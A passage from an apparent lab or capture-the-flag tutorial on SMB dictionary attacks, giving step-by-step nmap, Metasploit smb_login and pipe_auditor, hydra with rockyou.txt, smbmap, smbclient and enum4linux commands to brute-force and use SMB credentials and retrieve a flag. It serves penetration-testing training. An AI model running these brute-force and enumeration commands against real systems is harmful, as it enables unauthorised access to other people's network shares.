An SMB (Server Message Block) dictionary attack is a type of brute force attack that involves trying a predefined list of words or phrases as passwords to gain access to an SMB-enabled network resource, such as a shared folder or printer.
In an SMB dictionary attack, the attacker uses a tool that attempts to connect to the target resource using each password in the dictionary until it finds one that works. This can be an effective way to gain access to a resource if the password is a common one that is included in the dictionary, but it can be time-consuming if the password is not in the dictionary or is complex.
SMB dictionary attacks are often used in conjunction with other attack techniques, such as SMB enumeration or password cracking, as part of a larger attack plan. It’s important to note that SMB dictionary attacks and other types of unauthorized access to network resources are illegal and should not be performed without permission.
First, Check if SMB Port is Open
nmap IPAddress
Use Metasploit to Bruteforce SMB
- msfconsole
- use auxiliary/scanner/smb/smb_login
- info

- options
- set rhosts IP
- set pass_file /usr/share/wordlists/metasploit/unix_passwords.txt
- set smbuser jane
(Note: we found user=jane while enumerating the smb users , check Linux SMB Enumeration post in our website )
- options

- run
Use Hydra to Bruteforce SMB
Note : use rockyou.txt wordlist (Kali Linux)
Location: /usr/share/wordlists
Command : wordlists
Help : hydra -h
Command : hydra -l admin -P /usr/share/wordlists/rockyou.txt TargetIP smb
Note: -l = supply the username , -P = supply the password file
SMB Login with smbmap
Command : smbmap -H IPAddress -u admin -p password1
Note: To login You can use credential which you got previously
Browse the SMB Folder/Directories
Command : smbclient -L IPAddress -U jane
Note: To login You can use credential which you got previously
Another method to Browse the SMB Folder/Directories
Command : smbclient //IPAddress/jane -U jane
Note: To login You can use credential which you got previously
Try SMB Login for admin
Command : smbclient //IP/admin -U admin
Note: To login You can use credential which you got previously
unzip tarball : tar -xf flag.tar.gz
Use Metasploit to Enumerate other services using SMB
- Services talks to other services using pipes
- we can use Metasploit to find other services which are associated with smb
- use auxiliary/scanner/smb/pipe_auditor
- set smbuser admin
- set smbpass password1
- set rhosts IP
- options
- run

Get the SID for different User
Command : enum4linux -r -u "admin" -p "password1" IP
-r = get the user and their SID
Note: To login You can use credential which you got previously